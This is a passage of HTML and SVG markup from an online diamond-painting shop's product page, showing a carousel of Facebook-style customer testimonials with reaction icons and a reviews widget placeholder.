      <radialGradient id="gradient-column_mVbT8Q2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_mVbT8Q2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_mVbT8Q2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_mVbT8Q2s)"></path>
      </mask>
      <radialGradient id="gradient-column_mVbT8Q2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_mVbT8Q2u)"></path>
      <radialGradient id="gradient-column_mVbT8Q2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        20 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Christy Kent
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Home Craftology is my favorite diamond painting website. So many diamond paintings to choose from. Great company to deal with. I have ordered from them many times.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_R9bzzp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_R9bzzp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_R9bzzp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_R9bzzp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_R9bzzp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_R9bzzp2u)"></path>
      <radialGradient id="gradient-column_R9bzzp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2.3k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        202 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--15726197473343__1722433649388975dc" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ad3l1cE4vL210aG84b__loox_reviews_loox_dynamic_section_dJxmMK" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6855525630015"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--15726197473343__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
